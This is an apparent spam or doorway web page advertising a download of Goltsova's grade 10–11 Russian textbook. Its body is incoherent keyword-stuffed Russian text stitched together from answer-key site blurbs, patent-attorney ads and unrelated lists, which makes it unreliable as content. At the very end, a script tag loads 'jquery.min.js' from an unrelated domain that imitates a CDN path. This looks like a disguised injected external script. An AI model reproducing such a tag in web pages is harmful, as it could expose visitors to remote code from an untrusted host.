

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-golcova-russkiy-skachat-10-11-klass.html
body_size: 3013
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гольцова русский скачать 10 11 класс - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гольцова русский скачать 10 11 класс</h2>
                            </header>
                            <p>Комплексный анализ текста. Рабочая тетрадь по русскому языку. 8 класс - Никулина М.Ю. Рабочая программа (11 класс) на тему: Рабочая программа. Русский язык, 11 класс, Н.Г.Гольцова 
ГДЗ (решебник) по русскому языку 10-11 класс Гольцова, Шамшин. Базовый уровень. · #химия10класс #химия11класс 10 класс Химия О. С. Габриелян Базовый уровень Дрофа Скачать 3 варианта учебника. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем предметам за любой класс. 1 класс 2 класс 3 класс 4 класс 5 класс 6 класс 7 класс 8 класс 9 класс 10 класс 11 класс. Учебно-методический материал по русскому языку (10 класс) на тему: Словарные диктанты. Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий учебников и рабочих тетрадей школьной программы. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных watch позволяет решать самые сложные, порой кажущиеся безнадежными задачи. - Длительное партнерство с надежными зарубежными. 
Комплексный анализ текста. Рабочая тетрадь по русскому языку. 8 класс - Никулина М.Ю. Рабочая программа (11 класс) на тему: Рабочая программа. Русский язык, 11 класс, Н.Г.Гольцова #русский10класс #русский11класс 10-11 класс Русский язык В. Ф. Греков, С. Е. Крючков, Л. А. Чешко. ГДЗ (домашнее задание) по русскому языку за 10-11 класс к учебнику Гольцовой, Шамшина. На сайте можно читать, смотреть онлайн и скачать учебники и рабочие тетради по всем. 10 класс. Словарные диктанты. Диктант 1. Проверяемые и непроверяемые гласные в корне слов. 1 класс 2 класс 3 класс 4 класс 5 класс 6 класс 7 класс 8 класс 9 класс 10 класс 11 класс. 
Здесь Вы найдете гдз для 1,2,3,4,5,6,7,8,9,10,11 класса по любому предмету. Ответы и решение заданий. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных. На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. 1.2.1. Филология (предметная область) 1.2.1.1. Русский язык (учебный предмет) 1.2.1.1.1.1. Репертуар самодеятельных коллективов. Сборники нот, партитур для хора. Учителя, библиотекари, просто интересующиеся люди уже сегодня заглядывают в 2018-2019-й. 
Скачать таблицу Список литературы. 1. Айтматов Ч.Т. Плаха: Роман/ Предисл. Е.Суркова. 13-14 марта в Москве состоялись очные однодневные семинары по согласованию подходов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-senchina-a-po-kamushkam-minusovka.html">Сенчина а по камушкам минусовка</a></li>
                                <li><a href="zwtphd-tekst-pesni-nervy-osen.html">Текст песни нервы осень</a></li>
                                <li><a href="zwtphd-skachat-klient-maynkraft-1-5-2-besplatno.html">Скачать клиент майнкрафт 1 5 2 бесплатно</a></li>
                                <li><a href="zwtphd-skachat-kartu-astana-dlya-maynkraft.html">Скачать карту астана для майнкрафт</a></li>
                                <li><a href="zwtphd-shema-goroda-krasnoznamenska-s-nazvaniem-ulic.html">Схема города краснознаменска с названием улиц</a></li>
                                <li><a href="zwtphd-sh404sef-joomla-3-nastroyka.html">Sh404sef joomla 3 настройка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kulek-slovar.html">Кулек словарь</a></li>
                                            <li><a href="zwtphd-skachat-ringtony-dlya-zvonka.html">Скачать рингтоны для звонка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-obrazec-zayavleniya-na-rvp-lipeck.html">Образец заявления на рвп липецк</a></li>
                                            <li><a href="zwtphd-forge-dlya-maynkraft-1-7-5-skachat.html">Forge для майнкрафт 1 7 5 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-pesni-pro-novyy-god-skachat-besplatno-2014.html">Песни про новый год скачать бесплатно 2014</a></li>
                                            <li><a href="zwtphd-do-slez-i-obratno-tekst-pesni.html">До слез и обратно текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-licenziya-na-doktor-veb-dlya-android.html">Лицензия на доктор веб для андроид</a></li>
                                            <li><a href="zwtphd-blyuprint-unreal-engine-4.html">Блюпринт unreal engine 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
